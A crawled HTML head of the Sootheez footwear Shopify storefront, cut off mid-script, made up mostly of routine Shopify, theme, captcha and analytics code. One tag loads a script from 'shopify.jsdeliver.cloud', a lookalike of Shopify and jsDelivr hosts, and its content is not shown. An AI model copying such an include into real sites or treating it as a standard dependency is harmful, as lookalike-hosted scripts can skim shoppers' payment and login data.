

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sootheez.com/
body_size: 46058
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://sootheez.com/">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="8Yc/PEOS92L/vQ9wHKnmK8zSNrfgkZJy7G5PznLDJ1Hq8NFbbEiY9HVOWJCdOVu9tMEHwoZN24xBxUvlu0KaRGhpa/QJyF/rQw8LjL639J38Y+tClIAukScPsSZm8/dcWlYPILuwEFnwyTmN+hXs7KDQpETqMX2Fuw/FZnNzzj7/y3p4zJjRXGT6p1CcUX5O8wAUSX5Ix9HGTY4DlNl0QPUDFB07d3Hc5S+tE1k2NhPb/x1YfWMSTv5oF47pPTXCxk0MmqBxSrE5wBYSNwmIUEHuPsNe1oypseuRnI38W/5M8HO1cwXm0SG0E1o6ejNoRmHdpzw6Dp7oTH8PZWa2YSwMKuZhxP0pUuTOe9F/2xqqBzCkb6LPMOGIYwC010c5YEaGoiARY+Bea5pOV8/AZg=="></script>
    <script src="//sootheez.com/cdn/shop/t/20/assets/secondary.js?v=63522464628986351641763658999" defer="defer" data-defer="true" data-is-rtl="false"></script>

    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link
      rel="stylesheet"
      href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@20..48,100..700,0..1,-50..200"
    >

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Sootheez Footwear: Comfort Shoes, Clogs &amp; Slippers for Pain Relief
</title>

    
      <meta name="description" content="Discover Sootheez Footwear&#39;s comfort solutions! Shop slippers, shoes, clogs, and flip-flops designed for pain relief and all-day support. Find your perfect fit today!">
    

    

<meta property="og:site_name" content="Sootheez">
<meta property="og:url" content="https://sootheez.com/">
<meta property="og:title" content="Sootheez Footwear: Comfort Shoes, Clogs &amp; Slippers for Pain Relief">
<meta property="og:type" content="website">
<meta property="og:description" content="Discover Sootheez Footwear&#39;s comfort solutions! Shop slippers, shoes, clogs, and flip-flops designed for pain relief and all-day support. Find your perfect fit today!"><meta property="og:image" content="http://sootheez.com/cdn/shop/files/Plantar_Fasciitis_correct_a8aa878d-2edc-4db9-804f-246bb34a147e.jpg?v=1745420198">
  <meta property="og:image:secure_url" content="https://sootheez.com/cdn/shop/files/Plantar_Fasciitis_correct_a8aa878d-2edc-4db9-804f-246bb34a147e.jpg?v=1745420198">
  <meta property="og:image:width" content="1080">
  <meta property="og:image:height" content="1080"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Sootheez Footwear: Comfort Shoes, Clogs &amp; Slippers for Pain Relief">
<meta name="twitter:description" content="Discover Sootheez Footwear&#39;s comfort solutions! Shop slippers, shoes, clogs, and flip-flops designed for pain relief and all-day support. Find your perfect fit today!">


    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="waEyVeoFaM0WxGNFLB9kEpyNInL2MXW_Ic8yqn64esI">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/24750882915/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="c703f1566126c63c73817ed2318f461a">
<meta id="in-context-paypal-metadata" data-shop-id="24750882915" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"c703f1566126c63c73817ed2318f461a","betas":["rich-media-storefront-analytics"],"domain":"sootheez.com","predictiveSearch":true,"shopId":24750882915,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "brayanna.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"sootheez-dec-2025-1-6-0-updated","id":138336960611,"schema_name":"Shrine PRO","schema_version":"1.6.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "sootheez.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"index"}</script>
<script defer="defer" async type="module" src="//sootheez.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//sootheez.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//sootheez.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//sootheez.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//sootheez.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//sootheez.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/cdn.shopify.com\/proxy\/d7de5ebb7c07570d16e36c1a6314a8e93578d98c7ef2744c2c441759fbaf02e2\/bingshoppingtool-t2app-prod.trafficmanager.net\/api\/ShopifyMT\/v1\/uet\/tracking_script?shop=brayanna.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":24750882915,"offset":-21600,"reqid":"5be1ec8f-2029-4cb4-b804-3a290cc972cb-1769347663","pageurl":"sootheez.com\/","u":"4c3672423e8e","p":"home"};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//sootheez.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://sootheez.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://sootheez.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://sootheez.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//sootheez.com/cdn/shop/t/20/compiled_assets/scripts.js?v=12845"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//sootheez.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//sootheez.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//sootheez.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//sootheez.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//sootheez.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//sootheez.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//sootheez.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//sootheez.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//sootheez.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//sootheez.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.05;
        --font-heading-scale: 1.2380952380952381;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 70, 80, 105;
        --color-base-accent-1: 43, 51, 68;
        --color-base-accent-2: 70, 80, 105;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #2b3344;
        --gradient-base-accent-2: radial-gradient(rgba(62, 97, 171, 1) 14%, rgba(70, 80, 105, 1) 100%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 34px;
        --buttons-radius-outset: 39px;
        --buttons-border-width: 5px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 12px;
        --buttons-shadow-vertical-offset: 12px;
        --buttons-shadow-blur-radius: 0px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.0;
        --pickers-radius: 4px;
        --pickers-small-radius: 1.6px;
        --pickers-border-width: 2px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.85;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 6px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.1;
        --quantity-radius: 10px;
        --quantity-small-radius: 4.0px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-text);
        --quantity-border-opacity: 0.15;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 11px;
        --quantity-hover-overlay-opacity: 0.0;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.7;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;

        --variant-pills-inactive-overlay-opacity: 0.04;
        --variant-pills-text-size: 1.5rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 1.0rem;
        --variant-pills-radius: 8px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.15;
        --variant-pills-shadow-opacity: 0.05;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 0px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
        
      }

      .material-symbols-outlined {
        max-width: 1em;
        flex-shrink: 0;
        overflow: hidden;
        vertical-align: bottom;
        font-variation-settings: 'FILL' 0, 'wght' 400, 'GRAD' 0, 'opsz' 48;
      }
      .material-symbols-outlined.filled {
        font-variation-settings: 'FILL' 1, 'wght' 400, 'GRAD' 0, 'opsz' 48;
      }
      
      
        .button {
          font-weight: var(--font-body-weight-bold);
        }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//sootheez.com/cdn/shop/t/20/assets/base.css?v=150882253052340551231763658999" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//sootheez.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//sootheez.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//sootheez.com/cdn/shop/t/20/assets/component-predictive-search.css?v=76514217051199997821763658999"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
  <script src="https://cdn.shopify.com/extensions/019bed18-56e5-7b4d-b78a-bd574ae9c14f/aftersell-569/assets/aftersell-utm-triggers.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 24750882915,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "index"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new 